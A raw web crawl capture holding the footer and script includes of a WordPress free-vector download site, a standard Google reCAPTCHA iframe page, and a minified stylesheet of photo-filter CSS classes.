cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links single-page-navigation clearfix row"><div class="col-sm-6 col-md-6 nav-previous"><a href="https://www.vector-eps.com/school-education-vector-banners/" rel="prev"><div class="btn btn-left icon-arrow-left icon-big">School education vector banners</div></a></div><div class="col-sm-6 col-md-6 nav-next"><a href="https://www.vector-eps.com/electronics-and-windows-folder-icons/" rel="next"><div class="btn btn-right icon-arrow-right icon-big">Electronics and windows folder icons</div></a></div></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355819)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215455)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181296)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169118)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162860)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/business%20cards">business cards</a></li><li><a href="https://www.vector-eps.com/search/sol">sol</a></li><li><a href="https://www.vector-eps.com/search/mar">mar</a></li><li><a href="https://www.vector-eps.com/search/business%2Bcards">business+cards</a></li><li><a href="https://www.vector-eps.com/search/weather%20icons">weather icons</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_df077d2b89d0565a22b60fce9c0d1116.php' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.vector-eps.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.php' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7586883df6c065cb0d9905f3d67d2bc1.php' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_93004338268b83cd74506dceed43efc9.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> <script type="text/javascript" id="photocrati_ajax-js-extra">var photocrati_ajax = {"url":"https:\/\/www.vector-eps.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.vector-eps.com\/wp-json\/","wp_home_url":"https:\/\/www.vector-eps.com","wp_site_url":"https:\/\/www.vector-eps.com","wp_root_url":"https:\/\/www.vector-eps.com","wp_plugins_url":"https:\/\/www.vector-eps.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.vector-eps.com\/wp-content","wp_includes_url":"https:\/\/www.vector-eps.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"a58aee18bd"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js" id="photocrati_ajax-js"></script> <script type="text/javascript" id="ngg_common-js-extra">var galleries = {};
galleries.gallery_e442bcf90e7d554ea53b5f6c86177ba9 = {"__defaults_set":null,"ID":"e442bcf90e7d554ea53b5f6c86177ba9","album_ids":[],"container_ids":["1546"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"25","number_of_columns":0,"thumbnail_width":468,"thumbnail_height":300,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"e442bcf90e7d554ea53b5f6c86177ba9","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_e442bcf90e7d554ea53b5f6c86177ba9.wordpress_page_root = "https:\/\/www.vector-eps.com\/happy-birthday-postcards-vectors\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.vector-eps.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js" id="ngg_common-js"></script> <script type="text/javascript" id="ngg_common-js-after">var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }</script> <script type="text/javascript" id="ngg_lightbox_context-js-extra">var nextgen_thickbox_i18n = {"next":"Next &gt;","prev":"&lt; Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them."};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js" id="ngg_lightbox_context-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/nextgen_thickbox_init.js" id="thickbox-0-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/thickbox.js" id="thickbox-1-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js" id="fontawesome_v4_shim-js"></script> <script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js" id="fontawesome-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js" id="nextgen_basic_thumbnails_script-js"></script> <script defer type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jLWenL0QIfMdCUHWHchGgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769015846685');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php
body_size: 1270
content:
[class*=filter]{position:relative;cursor:pointer}[class*=filter]:before{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.filter-1977{-webkit-filter:sepia(.5) hue-rotate(-30deg) saturate(1.4);filter:sepia(.5) hue-rotate(-30deg) saturate(1.4)}.filter-aden{-webkit-filter:sepia(.2) brightness(1.15) saturate(1.4);filter:sepia(.2) brightness(1.15) saturate(1.4)}.filter-aden:before{background:rgba(125,105,24,.1);content:"";mix-blend-mode:multiply}.filter-amaro{-webkit-filter:sepia(.35) contrast(1.1) brightness(1.2) saturate(1.3);filter:sepia(.35) contrast(1.1) brightness(1.2) saturate(1.3)}.filter-amaro:before{background:rgba(125,105,24,.2);content:"";mix-blend-mode:overlay}.filter-ashby{-webkit-filter:sepia(.5) contrast(1.2) saturate(1.8);filter:sepia(.5) contrast(1.2) saturate(1.8)}.filter-ashby:before{background:rgba(125,105,24,.35);content:"";mix-blend-mode:lighten}.filter-brannan{-webkit-filter:sepia(.4) contrast(1.25) brightness(1.1) saturate(.9) hue-rotate(-2deg);filter:sepia(.4) contrast(1.25) brightness(1.1) saturate(.9) hue-rotate(-2deg)}.filter-brooklyn{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.25) hue-rotate(5deg);filter:sepia(.25) contrast(1.25) brightness(1.25) hue-rotate(5deg)}.filter-brooklyn:before{background:rgba(127,187,227,.2);content:"";mix-blend-mode:overlay}.filter-charmes{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.25) saturate(1.35) hue-rotate(-5deg);filter:sepia(.25) contrast(1.25) brightness(1.25) saturate(1.35) hue-rotate(-5deg)}.filter-charmes:before{background:rgba(125,105,24,.25);content:"";mix-blend-mode:darken}.filter-clarendon{-webkit-filter:sepia(.15) contrast(1.25) brightness(1.25) hue-rotate(5deg);filter:sepia(.15) contrast(1.25) brightness(1.25) hue-rotate(5deg)}.filter-clarendon:before{background:rgba(127,187,227,.4);content:"";mix-blend-mode:overlay}.filter-crema{-webkit-filter:sepia(.5) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-2deg);filter:sepia(.5) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-2deg)}.filter-crema:before{background:rgba(125,105,24,.2);content:"";mix-blend-mode:multiply}.filter-dogpatch{-webkit-filter:sepia(.35) saturate(1.1) contrast(1.5);filter:sepia(.35) saturate(1.1) contrast(1.5)}.filter-earlybird{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-5deg);filter:sepia(.25) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-5deg)}.filter-earlybird:before{background:radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);background:-o-radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);content:"";mix-blend-mode:multiply}.filter-gingham{-webkit-filter:contrast(1.1) brightness(1.1);filter:contrast(1.1) brightness(1.1)}.filter-gingham:before{background:#e6e6e6;content:"";mix-blend-mode:soft-light}.filter-ginza{-webkit-filter:sepia(.25) contrast(1.15) brightness(1.2) saturate(1.35) hue-rotate(-5deg);filter:sepia(.25) contrast(1.15) brightness(1.2) saturate(1.35) hue-rotate(-5deg)}.filter-ginza:before{background:rgba(125,105,24,.15);content:"";mix-blend-mode:darken}.filter-hefe{-webkit-filter:sepia(.4) contrast(1.5) brightness(1.2) saturate(1.4) hue-rotate(-10deg);filter:sepia(.4) contrast(1.5) brightness(1.2) saturate(1.4) hue-rotate(-10deg)}.filter-hefe:before{background:radial-gradient(circle closest-corner,transparent 0,rgba(0,0,0,.25) 100%);background:-o-radial-gradient(circle closest-corner,transparent 0,rgba(0,0,0,.25) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 0,rgba(0,0,0,.25) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(0,0,0,.25) 100%);content:"";mix-blend-mode:multiply}.filter-helena{-webkit-filter:sepia(.5) contrast(1.05) brightness(1.05) saturate(1.35);filter:sepia(.5) contrast(1.05) brightness(1.05) saturate(1.35)}.filter-helena:before{background:rgba(158,175,30,.25);content:"";mix-blend-mode:overlay}.filter-hudson{-webkit-filter:sepia(.25) contrast(1.2) brightness(1.2) saturate(1.05) hue-rotate(-15deg);filter:sepia(.25) contrast(1.2) brightness(1.2) saturate(1.05) hue-rotate(-15deg)}.filter-hudson:before{background:radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);background:-o-radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);content:"";mix-blend-mode:multiply}.filter-inkwell{-webkit-filter:brightness(1.25) contrast(.85) grayscale(1);filter:brightness(1.25) contrast(.85) grayscale(1)}.filter-juno{-webkit-filter:sepia(.35) contrast(1.15) brightness(1.15) saturate(1.8);filter:sepia(.35) contrast(1.15) brightness(1.15) saturate(1.8)}.filter-juno:before{background:rgba(127,187,227,.2);content:"";mix-blend-mode:overlay}.filter-kelvin{-webkit-filter:sepia(.15) contrast(1.5) brightness(1.1) hue-rotate(-10deg);filter:sepia(.15) contrast(1.5) brightness(1.1) hue-rotate(-10deg)}.filter-kelvin:before{background:radial-gradient(circle closest-corner,rgba(128,78,15,.25) 0,rgba(128,78,15,.5) 100%);background:-o-radial-gradient(circle closest-corner,rgba(128,78,15,.25) 0,rgba(128,78,15,.5) 100%);background:-moz-radial-gradient(circle closest-corner,rgba(128,78,15,.25) 0,rgba(128,78,15,.5) 100%);background:-webkit-radial-gradient(circle closest-corner,rgba(128,78,15,.25) 0,rgba(128,78,15,.5) 100%);content:"";mix-blend-mode:overlay}.filter-lark{-webkit-filter:sepia(.25) contrast(1.2) brightness(1.3) saturate(1.25);filter:sepia(.25) contrast(1.2) brightness(1.3) saturate(1.25)}.filter-lofi{-webkit-filter:saturate(1.1) contrast(1.5);filter:saturate(1.1) contrast(1.5)}.filter-ludwig{-webkit-filter:sepia(.25) contrast(1.05) brightness(1.05) saturate(2);filter:sepia(.25) contrast(1.05) brightness(1.05) saturate(2)}.filter-ludwig:before{background:rgba(125,105,24,.1);content:"";mix-blend-mode:overlay}.filter-maven{-webkit-filter:sepia(.35) contrast(1.05) brightness(1.05) saturate(1.75);filter:sepia(.35) contrast(1.05) brightness(1.05) saturate(1.75)}.filter-maven:before{background:rgba(158,175,30,.25);content:"";mix-blend-mode:darken}.filter-mayfair{-webkit-filter:contrast(1.1) brightness(1.15) saturate(1.1);filter:contrast(1.1) brightness(1.15) saturate(1.1)}.filter-mayfair:before{background:radial-gradient(circle closest-corner,transparent 0,rgba(175,105,24,.4) 100%);background:-o-radial-gradient(circle closest-corner,transparent 0,rgba(175,105,24,.4) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 0,rgba(175,105,24,.4) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(175,105,24,.4) 100%);content:"";mix-blend-mode:multiply}.filter-moon{-webkit-filter:brightness(1.4) contrast(.95) saturate(0) sepia(.35);filter:brightness(1.4) contrast(.95) saturate(0) sepia(.35)}.filter-nashville{-webkit-filter:sepia(.25) contrast(1.5) brightness(.9) hue-rotate(-15deg);filter:sepia(.25) contrast(1.5) brightness(.9) hue-rotate(-15deg)}.filter-nashville:before{background:radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(128,78,15,.65) 100%);background:-o-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(128,78,15,.65) 100%);background:-moz-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(128,78,15,.65) 100%);background:-webkit-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(128,78,15,.65) 100%);content:"";mix-blend-mode:screen}.filter-perpetua{-webkit-filter:contrast(1.1) brightness(1.25) saturate(1.1);filter:contrast(1.1) brightness(1.25) saturate(1.1)}.filter-perpetua:before{background:linear-gradient(to bottom,rgba(0,91,154,.25),rgba(230,193,61,.25));background:-o-linear-gradient(top,rgba(0,91,154,.25),rgba(230,193,61,.25));background:-moz-linear-gradient(top,rgba(0,91,154,.25),rgba(230,193,61,.25));background:-webkit-linear-gradient(top,rgba(0,91,154,.25),rgba(230,193,61,.25));background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,91,154,.25)),to(rgba(230,193,61,.25)));content:"";mix-blend-mode:multiply}.filter-poprocket{-webkit-filter:sepia(.15) brightness(1.2);filter:sepia(.15) brightness(1.2)}.filter-poprocket:before{background:radial-gradient(circle closest-corner,rgba(206,39,70,.75) 40%,#000 80%);background:-o-radial-gradient(circle closest-corner,rgba(206,39,70,.75) 40%,#000 80%);background:-moz-radial-gradient(circle closest-corner,rgba(206,39,70,.75) 40%,#000 80%);background:-webkit-radial-gradient(circle closest-corner,rgba(206,39,70,.75) 40%,#000 80%);content:"";mix-blend-mode:screen}.filter-reyes{-webkit-filter:sepia(.75) contrast(.75) brightness(1.25) saturate(1.4);filter:sepia(.75) contrast(.75) brightness(1.25) saturate(1.4)}.filter-rise{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.2) saturate(.9);filter:sepia(.25) contrast(1.25) brightness(1.2) saturate(.9)}.filter-rise:before{background:radial-gradient(circle closest-corner,transparent 0,rgba(230,193,61,.25) 100%);background:-o-radial-gradient(circle closest-corner,transparent 0,rgba(230,193,61,.25) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 0,rgba(230,193,61,.25) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(230,193,61,.25) 100%);content:"";mix-blend-mode:lighten}.filter-sierra{-webkit-filter:sepia(.25) contrast(1.5) brightness(.9) hue-rotate(-15deg);filter:sepia(.25) contrast(1.5) brightness(.9) hue-rotate(-15deg)}.filter-sierra:before{background:radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(0,0,0,.65) 100%);background:-o-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(0,0,0,.65) 100%);background:-moz-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(0,0,0,.65) 100%);background:-webkit-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(0,0,0,.65) 100%);content:"";mix-blend-mode:screen}.filter-skyline{-webkit-filter:sepia(.15) contrast(1.25) brightness(1.25) saturate(1.2);filter:sepia(.15) contrast(1.25) brightness(1.25) saturate(1.2)}.filter-slumber{-webkit-filter:sepia(.35) contrast(1.25) saturate(1.25);filter:sepia(.35) contrast(1.25) saturate(1.25)}.filter-slumber:before{background:rgba(125,105,24,.2);content:"";mix-blend-mode:darken}.filter-stinson{-webkit-filter:sepia(.35) contrast(1.25) brightness(1.1) saturate(1.25);filter:sepia(.35) contrast(1.25) brightness(1.1) saturate(1.25)}.filter-stinson:before{background:rgba(125,105,24,.45);content:"";mix-blend-mode:lighten}.filter-sutro{-webkit-filter:sepia(.4) contrast(1.2) brightness(.9) saturate(1.4) hue-rotate(-10deg);filter:sepia(.4) contrast(1.2) brightness(.9) saturate(1.4) hue-rotate(-10deg)}.filter-sutro:before{background:radial-gradient(circle closest-corner,transparent 50%,rgba(0,0,0,.5) 90%);background:-o-radial-gradient(circle closest-corner,transparent 50%,rgba(0,0,0,.5) 90%);background:-moz-radial-gradient(circle closest-corner,transparent 50%,rgba(0,0,0,.5) 90%);background:-webkit-radial-gradient(circle closest-corner,transparent 50%,rgba(0,0,0,.5) 90%);content:"";mix-blend-mode:darken}.filter-toaster{-webkit-filter:sepia(.25) contrast(1.5) brightness(.95) hue-rotate(-15deg);filter:sepia(.25) contrast(1.5) brightness(.95) hue-rotate(-15deg)}.filter-toaster:before{background:radial-gradient(circle,#804e0f,rgba(0,0,0,.25));background:-o-radial-gradient(circle,#804e0f,rgba(0,0,0,.25));background:-moz-radial-gradient(circle,#804e0f,rgba(0,0,0,.25));background:-webkit-radial-gradient(circle,#804e0f,rgba(0,0,0,.25));content:"";mix-blend-mode:screen}.filter-valencia{-webkit-filter:sepia(.25) contrast(1.1) brightness(1.1);filter:sepia(.25) contrast(1.1) brightness(1.1)}.filter-valencia:before{background:rgba(230,193,61,.1);content:"";mix-blend-mode:lighten}.filter-vesper{-webkit-filter:sepia(.35) contrast(1.15) brightness(1.2) saturate(1.3);filter:sepia(.35) contrast(1.15) brightness(1.2) saturate(1.3)}.filter-vesper:before{background:rgba(125,105,24,.25);content:"";mix-blend-mode:overlay}.filter-walden{-webkit-filter:sepia(.35) contrast(.8) brightness(1.25) saturate(1.4);filter:sepia(.35) contrast(.8) brightness(1.25) saturate(1.4)}.filter-walden:before{background:rgba(229,240,128,.5);content:"";mix-blend-mode:darken}.filter-willow{-webkit-filter:brightness(1.2) contrast(.85) saturate(.05) sepia(.2);filter:brightness(1.2) contrast(.85) saturate(.05) sepia(.2)}.filter-xpro-ii{-webkit-filter:sepia(.45) contrast(1.25) brightness(1.75) saturate(1.3) hue-rotate(-5deg);filter:sepia(.45) contrast(1.25) brightness(1.75) saturate(1.3) hue-rotate(-5deg)}.filter-xpro-ii:before{background:radial-gradient(circle closest-corner,rgba(0,91,154,.35) 0,rgba(0,0,0,.65) 100%);background:-o-radial-gradient(circle closest-corner,rgba(0,91,154,.35) 0,rgba(0,0,0,.65) 100%);background:-moz-radial-gradient(circle closest-corner,rgba(0,91,154,.35) 0,rgba(0,0,0,.65) 100%);background:-webkit-radial-gradient(circle closest-corner,rgba(0,91,154,.35) 0,rgba(0,0,0,.65) 100%);content:"";mix-blend-mode:multiply}